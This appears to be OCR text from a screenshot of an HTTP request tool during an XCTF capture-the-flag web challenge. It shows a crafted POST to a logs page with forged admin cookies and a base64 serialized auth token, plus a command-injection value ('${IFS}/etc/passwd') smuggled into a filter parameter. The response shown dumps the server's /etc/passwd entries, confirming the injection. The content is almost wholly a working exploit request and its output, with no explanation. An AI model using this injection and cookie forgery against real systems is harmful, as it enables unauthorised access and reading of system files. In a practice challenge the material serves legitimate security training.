 Request
数据包扫描
美化
热加载
构造请求
1 POST /logs.php HTTP/1.1
2 Host ? : web-4cc94827f7.challenge.xctf.org.cn
3 Accept-Encoding: gzip, deflate
4 Content-Type: application/x-www-form-urlencoded
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
7 Accept-Language: zh-CN,zh;q=0.9
8 Cache-Control: max-age=0
9 Origin: http://web-4cc94827f7.challenge.xctf.org.cn
10 Cookie: role=admin; username=admin;
auth_token=YToyOntzOjg6InVzZXJuYW1lIjtzOjM6ImRldiI7czo0OiJoYXNoIjtzOjMyOiI1ZGEwYjcxNTZkZDk1ZGQ3ZjdlYmNlNjA4YTBhNDY2YiI7fQ==
11 Upgrade-Insecure-Requests: 1
12 Referer: http://web-4cc94827f7.challenge.xctf.org.cn/logs.php
13 Content-Length auto : 27
14
15 action=filter_logs&filter="${IFS}/etc/passwd"
超大响应
编码
远端地址:127.0.0.1:7890; 响应
间:1630ms; 总耗时:2799ms; U
http://web-4cc94827f7.challe
112
113
114 <strong>text:</strong> <pre>grep: /etc/passwd: Invalid argument
115 /etc/passwd:root:x:0:0:::/bin/false
116 /etc/passwd:bin:x:2:2:::/bin/false
117 /etc/passwd:system:x:1000:1000:::/bin/false
118 /etc/passwd:radio:x:1001:1001:::/bin/false
119 /etc/passwd:bluetooth:x:1002:1002:::/bin/false
120 /etc/passwd:graphics:x:1003:1003:::/bin/false
121 /etc/passwd:ueventd:x:1004:1004:::/bin/false
122 /etc/passwd:file_manager:x:1006:1006:::/bin/false
123 /etc/passwd:log:x:1007:1007:::/bin/false
124 /etc/passwd:user_data_rw:x:1008:1008:::/bin/false
125 /etc/passwd:dfs:x:1009:1009:::/bin/false
126 /etc/passwd:wifi:x:1010:1010:::/bin/false
127 /etc/passwd:media:x:1013:1013:::/bin/false
128 /etc/passwd:dhcp:x:1014:1014:::/bin/false
129 /etc/passwd:vpn:x:1016:1016:::/bin/false
130 /etc/passwd:keystore:x:1017:1017:::/bin/false
131 /etc/passwd:usb:x:1018:1018:::/bin/false
132 /etc/passwd:drm:x:1019:1019:::/bin/false
133 /etc/passwd:gps:x:1021:1021:::/bin/false
134 /etc/passwd:location_host:x:1022:1022:::/bin/false
135 /etc/passwd:media_rw:x:1023:1023:::/bin/false
136 /etc/passwd:dsoftbus:x:1024:1024:::/bin/false
137 /etc/passwd:nfc:x:1027:1027:::/bin/false
138 /etc/passwd:sdcard_r:x:1028:1028:::/bin/false
139 /etc/passwd:package_info:x:1032:1032:::/bin/false
140 /etc/passwd:logd:x:1036:1036:::/bin/false
141 /etc/passwd:shared_relro:x:1037:1037:::/bin/false
142 /etc/passwd:audio:x:1041:1041:::/bin/false